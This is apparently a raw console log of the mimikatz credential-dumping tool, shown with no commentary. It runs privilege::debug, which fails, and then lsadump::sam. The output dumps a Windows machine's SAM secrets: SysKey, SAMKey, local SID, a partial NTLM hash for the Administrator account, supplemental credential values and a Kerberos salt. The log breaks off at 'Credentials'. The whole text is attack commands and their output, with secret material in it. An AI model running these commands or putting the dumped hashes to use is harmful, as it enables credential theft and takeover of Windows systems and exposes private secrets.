 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::sam
Domain : COMPILED
SysKey : ef9684d8a57e7877b9db904fe9bb3f87
Local SID : S-1-5-21-4093338461-994521390-3704224775
SAMKey : 565c2b9d0fa08697947f0ec82936a0b6
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: f75c95 8061e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a8bdb4de233fcc523de7c295b60aa630
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-R3UQMMNAdministrator
Default Iterations : 4096
Credentials